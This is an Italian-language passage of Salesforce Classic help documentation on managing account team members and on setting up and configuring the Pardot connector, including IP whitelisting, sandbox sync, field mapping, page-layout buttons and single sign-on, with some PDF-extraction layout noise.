Suggerimento: In una visualizzazione elenco personalizzata è possibile filtrare gli elenchi account in base ai team account di cui si è membri. Durante la creazione o la modifica di una visualizzazione elenco personalizzata per gli account, è sufficiente selezionare il filtro Team account personali. Nei rapporti account, è possibile filtrare gli account in base ai team account di cui si è membri.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per aggiungere membri del team a un account:

**•** "Lettura" per gli utenti E

> "Modifica" per gli account

Per visualizzare gli account come membri del team:

**•** "Lettura" per gli account

# Modifica dei membri del team account

Per ciascun account di cui si è titolari o a cui si ha accesso, è possibile modificare il livello di accesso e il ruolo di ciascun membro.

Nota: se un membro del team è all'interno del team account predefinito e si modificano le relative proprietà per un account specifico, le modifiche influiscono solo su quell'account. L'impostazione del team account predefinito non cambia.

È possibile concedere ai membri del team un accesso di livello superiore al record solo se si è titolari del record account oppure se si dispone di un ruolo superiore al titolare nella gerarchia dei ruoli della propria organizzazione.

- **1.** Visualizzare l'account.
- **2.** Per aggiungere membri del team, fare clic su **Aggiungi** oppure **Aggiungi team predefinito** nell'elenco correlato Team account.
- **3.** Per modificare l'accesso di un membro del team, fare clic su **Modifica** accanto al nome del membro e selezionare un livello di accesso diverso per l'account e i referenti, le opportunità e i casi correlati.
- **4.** Per modificare il ruolo di un membro del team, fare clic su **Modifica** accanto al nome del membro e selezionare un ruolo diverso.
- **5.** Fare clic su **Salva**.
- Suggerimento: per visualizzare le impostazioni di condivisione dell'organizzazione correlate agli account, fare clic su **Visualizza accesso** nell'elenco correlato Team account. Queste impostazioni possono consentire maggiore accesso di quelle specificate quando l'utente è stato aggiunto al team account. Ad esempio, se l'impostazione di condivisione dell'organizzazione per gli account è Lettura/Scrittura, questa impostazione sovrascrive un'impostazione Sola lettura di un singolo membro di un team account. L'opzione Accesso referente non è disponibile quando l'accesso predefinito per i referenti di tutta l'organizzazione è Controllato da società controllante.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per visualizzare gli account come membri del team:

**•** "Lettura" per gli account

Per modificare membri del team:

**•** "Lettura" per gli utenti E

> "Modifica" per gli account

E

Il titolare del record account oppure il titolare superiore nella gerarchia dei ruoli dell'organizzazione

# Rimozione di membri dal team account

Per ogni account di cui si è titolari, è possibile rimuovere qualsiasi membro del team dal team account.

- **1.** Visualizzare l'account.
- **2.** Fare clic su **Canc** accanto al nome del membro nell'elenco correlato del team account. Fare clic su **Elimina tutto** per rimuovere tutti i membri del team account contemporaneamente.
- **3.** Selezionare **Rimuovi** se si desidera anche rimuovere l'utente dai team opportunità delle opportunità aperte associate all'account.
- **4.** Fare clic su **Elimina** per terminare l'operazione.

#### VEDERE ANCHE:

[Panoramica sui team account](#page-1092-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare account:

**•** "Lettura" per gli account

Per rimuovere membri dal team:

**•** "Lettura" per gli utenti E

> "Modifica" per gli account

E

Il titolare del record account oppure il titolare superiore nella gerarchia dei ruoli dell'organizzazione

# Sincronizzazione di potenziali clienti, referenti e lead con Pardot

### Suggerimenti introduttivi sul connettore Salesforce

Sincronizzare nuovi clienti potenziali, referenti e lead fra Pardot e Salesforce. Inoltre, sincronizzare i messaggi email Pardot inviati ai clienti potenziali come attività Salesforce.

Il connettore Salesforce, una soluzione certificata AppExchange, consente di razionalizzare i diversi canali di marketing all'interno di Pardot.

I record vengono sincronizzati tra Pardot e Salesforce almeno ogni 10 minuti. Il processo di sincronizzazione gestisce 800 record ogni 10 minuti, e fino a 4.800 record all'ora.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

# Impostazione del connettore Salesforce

Impostare il connettore Salesforce per l'ambiente di produzione o Sandbox.

Selezionare l'opzione più adatta alle proprie esigenze.



### Preparazione di Salesforce per la connessione a Pardot

Installare un pacchetto AppExchange per predisporre Salesforce alla connessione e alla sincronizzazione con Pardot.

Il pacchetto scaricato da AppExchange aggiorna automaticamente Salesforce con un'applicazione personalizzata, una scheda personalizzata e campi personalizzati per lead e referenti. Dopo aver installato il pacchetto, verrà visualizzata una scheda personalizzata per l'applicazione LeadDeck di Pardot. Tenere presente che può essere necessario personalizzare la visualizzazione per visualizzare i campi personalizzati per lead e referenti. Ciò consentirà ai team di vendita di condividere le informazioni tra Pardot e Salesforce.



**4.** Fare clic su **Continue** per installare il pacchetto.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic



#### <span id="page-1099-0"></span>Impostazione del connettore per la sincronizzazione con gli ambienti di produzione o Sandbox

È possibile impostare il connettore Salesforce per la sincronizzazione tra Pardot e Salesforce per un ambiente di produzione o un ambiente Sandbox.

Eseguire la procedura descritta di seguito solo se è la prima volta che si utilizza il connettore. A tale scopo, è necessario disporre dei diritti di amministratore in Salesforce.

- **1.** Dalla configurazione di Salesforce, immettere *Accesso di rete* nella casella Ricerca veloce, quindi selezionare **Accesso di rete**.
- **2.** Creare i seguenti intervalli di indirizzi IP affidabili.





Disponibile nelle versioni: Salesforce Classic

Aggiunta del connettore a Pardot

È possibile aggiungere e gestire le impostazioni del connettore direttamente in Pardot.

Eseguire la procedura che segue solo se è la prima volta che si utilizza il connettore e si dispone dei diritti di amministratore in Salesforce.

- **1.** In Pardot, passare il mouse su **Admin**, quindi fare clic su **Connectors**.
- **2.** Fare clic su **+ Add Connector**.
- **3.** Selezionare Salesforce.
- **4.** Digitare un nome per il connettore. Utilizzare un nome che faciliti l'identificazione del connettore. Esempio: Connettore Salesforce
- **5.** Digitare il nome utente e la password di Salesforce.

Tenere presente che se viene modificata la password di Salesforce, sarà necessario aggiornare la password di Salesforce per il connettore.

#### **Opzioni di personalizzazione del connettore**

È possibile personalizzare il connettore in base alle proprie preferenze.

Per personalizzare il connettore, selezionare una delle seguenti opzioni.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare i record:

**•** "Crea", "Aggiorna" e "Lettura" per referenti e lead

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic



#### <span id="page-1101-0"></span>Impostazione del connettore per la sincronizzazione con gli ambienti Sandbox

È possibile configurare il connettore Salesforce per la sincronizzazione tra Pardot e il Sandbox Salesforce.

Eseguire la procedura che segue soltanto se è già stato impostato un connettore Salesforce per l'ambiente di produzione e si desidera configurare il connettore per l'ambiente Sandbox.

- **1.** In Pardot, passare il mouse su **Admin**, quindi fare clic su **Connectors**.
- **2.** Nella riga del connettore Salesforce, fare clic su  $\bullet$ , quindi su **Edit**.
- **3.** Nel campo Username, aggiungere *.NSPARDOT* al nome utente. (Esempio: christina.wills@pardot.com.NSPARDOT

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

- **4.** Se la password del Sandbox è diversa dalla password di produzione, immettere la password del Sandbox nel campo Password.
- **5.** Selezionare l'opzione Connect to a Salesforce sandbox account.

Poiché il Sandbox è una copia dell'organizzazione Salesforce di produzione, il connettore verrà visualizzato anche per il Sandbox.

#### Inserimento di indirizzi IP Pardot in una whitelist in Salesforce

Impostare gli indirizzi IP Pardot in Salesforce per consentire a Pardot di comunicare con Salesforce.

Eseguire la procedura descritta di seguito solo se è la prima volta che si utilizza il connettore. A tale scopo, è necessario disporre dei diritti di amministratore in Salesforce.

- **1.** Dalla configurazione di Salesforce, immettere *Accesso di rete* nella casella Ricerca veloce, quindi selezionare **Accesso di rete**.
- **2.** Creare i seguenti intervalli di indirizzi IP affidabili.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### Attivazione del connettore

Eseguire una semplice operazione per attivare il connettore Salesforce per la sincronizzazione tra Pardot e Salesforce.

- **1.** In Pardot, passare il mouse su **Admin**, quindi fare clic su **Connectors**.
- **2.** Nella riga del connettore Salesforce, fare clic su **verify now**.

Se Pardot è in grado di inviare e ricevere dati da Salesforce, lo stato diventerà  $\blacksquare$ .

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

# Mappatura dei campi lead personalizzati ai campi referente

Sfruttare al meglio i referenti creati da lead convertiti quando si esegue la mappatura dei campi personalizzati tra due tipi di record.

Il connettore crea i lead in Salesforce dai clienti potenziali di Pardot. Durante la conversione dei lead Salesforce in referenti, tuttavia, per i nuovi referenti convertiti vengono visualizzati soltanto i campi referente standard. La mappatura dei campi personalizzati tra lead e referenti permette di visualizzare tutte le informazioni utili per marketing e vendite.

- **1.** Dalle impostazioni di gestione degli oggetti per i lead, accedere all'area dei campi e fare clic su **Mappa campi lead**.
- **2.** Per ogni campo personalizzato dei lead, scegliere un campo personalizzato di account, referente o opportunità in cui si desidera inserire le informazioni quando si converte un lead.
- **3.** Fare clic su **Salva**.

## Impostazione dei campi personalizzati Pardot in Salesforce

È possibile visualizzare i campi personalizzati Pardot in Salesforce.

Il pacchetto AppExchange installato per la connessione e la sincronizzazione di Salesforce con Pardot esegue l'impostazione dei campi personalizzati, che tuttavia non vengono automaticamente visualizzati in Salesforce. Per visualizzare i campi personalizzati in Salesforce è necessario eseguire una procedura.

## Aggiunta di sezioni al layout di pagina di lead e referenti

Eseguire la procedura per visualizzare i campi Pardot nei layout di pagina di lead e referenti.

- **1.** In Salesforce, dalle impostazioni di gestione degli oggetti per i lead, accedere a Layout di pagina. Nella parte superiore della pagina viene visualizzata una casella con trascinamento della selezione contenente le opzioni dei campi.
- **2.** Trascinare un campo Sezione nel layout di pagina Lead.
- **3.** Nella finestra popup, immettere il nome *Pardot* per la sezione.
- **4.** Per il numero di colonne, selezionare **2 (doppia)**.
- **5.** Selezionare l'opzione di visualizzazione dell'intestazione della sezione e fare clic su **OK**.
- **6.** Tornare alla sezione Campi dell'editor con trascinamento della selezione e scorrere verso destra per visualizzare i campi personalizzati Pardot.
- **7.** Trascinare tutti i campi Pardot nella nuova sezione.
- **8.** Aggiungere un'altra sezione mediante l'editor con trascinamento della selezione e selezionare **1 (singola)** per il numero di colonne.
- **9.** Selezionare l'opzione di visualizzazione dell'intestazione della sezione e fare clic su **OK**.
- **10.** Selezionare la scheda **Pagine Visualforce** e trascinare **Pardot Lead Activities** e **Pardot Lead List Membership** nella nuova sezione.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Impostazione di Salesforce per l'aggiunta dei clienti potenziali delle campagne in Pardot

Impostare Salesforce per aggiungere rapidamente i clienti potenziali delle campagne Salesforce a Pardot.

- **1.** Dalle impostazioni di gestione degli oggetti per le campagne della configurazione di Salesforce, accedere a Layout di pagina.
- **2.** Modificare il layout e selezionare **Pulsanti**.
- **3.** Trascinare il pulsante **Add to Pardot List** sulla riga dei pulsanti personalizzati nella parte superiore della visualizzazione Campagna.
- **4.** Salvare il layout.

### Impostazione di Salesforce per l'aggiunta di lead e campagne a Pardot

È possibile aggiungere facilmente pulsanti in Salesforce per inserire lead e campagne in Pardot e inviare messaggi email Pardot da Salesforce.

Se si desidera aggiungere lead e campagne Salesforce a Pardot, impostare e utilizzare il pulsante **Send to Pardot**. Se gli indirizzi email associati ai record Salesforce:

- **•** Non sono ancora presenti in Pardot, la funzione Send to Pardot crea automaticamente nuovi record in Pardot.
- **•** Sono già presenti in Pardot, non verranno creati record duplicati in Pardot.

Se si desidera inviare messaggi email Pardot da Salesforce, impostare e utilizzare il pulsante **Send Pardot Email**. Per inviare messaggi email a un lead o a un referente è possibile utilizzare messaggi email tracciati in formato libero o servirsi del modello email Pardot approvato per il marketing.

- **1.** Accedere a Salesforce come amministratore.
- **2.** Dalle impostazioni di gestione degli oggetti per i lead, accedere a Layout di pagina. Nella parte superiore della pagina viene visualizzata una casella con trascinamento della selezione contenente le opzioni dei campi.
- **3.** Nella casella Lead Layout, selezionare **Pulsanti**.
- **4.** Selezionare il pulsante **Send to Pardot** e trascinarlo nella sezione con i dettagli dei lead.
- **5.** Selezionare il pulsante **Send Pardot Email** e trascinarlo nella sezione Lead Detail.
- **6.** Salvare il layout.
- **7.** Ripetere i passaggi da 2 a 6 per i referenti.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

### Assegnazione del nome utente Salesforce al connettore

Assicurarsi che ogni azione eseguita con il connettore sia associata a se stessi.

- **1.** In Pardot, passare il mouse su **Admin**, quindi fare clic su **User Management** > **Users**.
- 2. Nella riga del proprio profilo utente, fare clic su **dela**, quindi su **Edit**.
- **3.** Scorrere verso il basso nella casella Edit User.
- **4.** Selezionare il proprio nome utente Salesforce dal menu a discesa.
- **5.** Fare clic su **Save user**.
- **6.** Nel proprio profilo utente Pardot verrà visualizzato il nome utente Salesforce nel campo **CRM Username**. Fare clic su **Verify** e immettere la password Salesforce.

## Impostazione di Single Sign-On per Salesforce e Pardot

È possibile evitare di eseguire l'accesso ai due sistemi Salesforce e Pardot separatamente.

- **1.** Accedere a Pardot.
- **2.** Passare il mouse sopra l'indirizzo email e fare clic su **My Settings**.
- **3.** Verificare che il nome utente di Salesforce sia corretto. Se è corretto, fare clic su **Verify**. Se si desidera modificarlo o aggiungerlo, fare clic su **Edit My User Information**.
- **4.** Quando richiesto, immettere la password di Salesforce e fare clic su **Verify**. Verrà visualizzato un messaggio in cui viene comunicato l'esito della convalida.
- <span id="page-1105-0"></span>**5.** Se la convalida ha avuto esito positivo, accedere a Salesforce e selezionare la scheda Pardot. Dovrebbe essere possibile visualizzare il contenuto della scheda senza dover eseguire l'accesso a Pardot separatamente.

## Invio di messaggi email da Salesforce

È possibile inviare messaggi email da qualsiasi campo utente, inclusi referenti dell'assistenza, responsabili account o qualsiasi utente collegato a un cliente potenziale Pardot.

L'impostazione degli utenti e dei campi personalizzati necessari in Pardot consente di utilizzare questa funzionalità e di inviare ai clienti potenziali messaggi email che potrebbero provenire da qualsiasi utente in Salesforce.



durante l'invio del messaggio email.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

# **In Procedere in questo modo 3.** Creare un campo personalizzato in Pardot con il tipo "Utente CRM" specificato per contenere i valori dei campi

- nel record del cliente potenziale. In Pardot questo campo è di sola lettura.
- **4.** Mappare il campo personalizzato al campo salesforce.com corrispondente.

#### <span id="page-1106-0"></span>Informazioni sugli aggiornamenti degli indirizzi email tra Salesforce e Pardot

Gli aggiornamenti degli indirizzi email di referenti e lead Salesforce vengono sincronizzati automaticamente con i clienti potenziali corrispondenti in Pardot.

Quando si aggiornano gli indirizzi email manualmente o con Data.com per i referenti e i lead Salesforce, il ciclo di sincronizzazione successivo aggiorna gli indirizzi email per i clienti potenziali Pardot corrispondenti. Inoltre, se si uniscono i referenti o i lead Salesforce e gli indirizzi email dei record principali differiscono da quelli dei clienti potenziali Pardot corrispondenti, il ciclo di sincronizzazione successivo aggiorna gli indirizzi email per i clienti potenziali.

Elementi sincronizzati in caso di indirizzi email mancanti in Salesforce o Pardot

Se i referenti o i lead Salesforce non includono indirizzi email e questi vengono aggiunti in seguito, durante il ciclo di sincronizzazione non verranno creati nuovi clienti potenziali in Pardot. Tuttavia,

se sono già presenti in Pardot clienti potenziali con indirizzi corrispondenti, durante il ciclo di sincronizzazione gli indirizzi email verranno aggiornati per i lead o i referenti Salesforce corrispondenti.

### Opzioni di sincronizzazione per gli account personali di Salesforce

Dopo aver assegnato i clienti potenziali Pardot agli utenti, la sincronizzazione dei lead tra i due sistemi è semplice.

Se si desidera sincronizzare gli account Pardot e gli account personali Salesforce, sono possibili due opzioni.



#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

